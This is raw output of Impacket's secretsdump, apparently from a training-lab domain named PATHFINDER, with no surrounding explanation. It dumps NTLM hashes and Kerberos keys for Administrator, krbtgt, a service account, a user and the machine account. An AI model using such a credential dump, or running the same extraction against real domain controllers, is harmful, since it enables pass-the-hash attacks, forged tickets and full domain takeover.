 Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f9f700dbf7b492969aac5943dab22ff3:::
svc_bes:1104:aad3b435b51404eeaad3b435b51404ee:0d1ce37b8c9e5cf4dbd20f5b88d5baca:::
sandra:1105:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
PATHFINDER$:1000:aad3b435b51404eeaad3b435b51404ee:2e8393c45c07aced2536729ece79630f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:056bbaf3be0f9a291fe9d18d1e3fa9e6e4aff65ef2785c3fdc4f6472534d614f
Administrator:aes128-cts-hmac-sha1-96:5235da455da08703cc108293d2b3fa1b
Administrator:des-cbc-md5:f1c89e75a42cd0fb
krbtgt:aes256-cts-hmac-sha1-96:d6560366b08e11fa4a342ccd3fea07e69d852f927537430945d9a0ef78f7dd5d
krbtgt:aes128-cts-hmac-sha1-96:02abd84373491e3d4655e7210beb65ce
krbtgt:des-cbc-md5:d0f8d0c86ee9d997
svc_bes:aes256-cts-hmac-sha1-96:2712a119403ab640d89f5d0ee6ecafb449c21bc290ad7d46a0756d1009849238
svc_bes:aes128-cts-hmac-sha1-96:7d671ab13aa8f3dbd9f4d8e652928ca0
svc_bes:des-cbc-md5:1cc16e37ef8940b5
sandra:aes256-cts-hmac-sha1-96:2ddacc98eedadf24c2839fa3bac97432072cfac0fc432cfba9980408c929d810
sandra:aes128-cts-hmac-sha1-96:c399018a1369958d0f5b242e5eb72e44
sandra:des-cbc-md5:23988f7a9d679d37
PATHFINDER$:aes256-cts-hmac-sha1-96:39e94d11c7d6f68ce7cb2c07eeaf9165e5cf8e82d3f23d2834308d425d9b37f5
PATHFINDER$:aes128-cts-hmac-sha1-96:820547f8ed8e0f0564ea9d06b48e39c5
PATHFINDER$:des-cbc-md5:e364941fc7ef5dd3
[*] Cleaning up...